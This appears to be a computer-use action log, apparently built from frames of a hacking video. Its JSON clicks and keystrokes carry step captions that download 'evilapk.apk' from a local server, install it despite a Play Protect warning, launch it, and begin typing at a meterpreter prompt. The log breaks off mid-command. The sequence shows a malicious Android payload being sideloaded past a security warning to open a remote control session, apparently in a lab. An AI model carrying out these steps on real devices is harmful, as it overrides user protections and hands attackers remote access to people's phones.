
{"action": "type", "text": "ar/www/html/"}
{"action": "type", "text": "cl"}

{"action": "key", "text": "Return"}

Step: Download evilapk.apk from the 192.168.1.9 server index in Chrome
{"action": "left_click", "coordinate": [232, 237]}

{"action": "left_click", "coordinate": [232, 237]}

{"action": "left_click", "coordinate": [852, 637]}

Step: Install the MainActivity app despite the Play Protect warning and launch it
{"action": "left_click", "coordinate": [526, 648]}

{"action": "left_click", "coordinate": [819, 607]}

{"action": "left_click", "coordinate": [718, 438]}

{"action": "left_click", "coordinate": [767, 607]}

Step: Scroll through the installed-apps list and start typing 'check' at the meterpreter prompt
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "check_"}
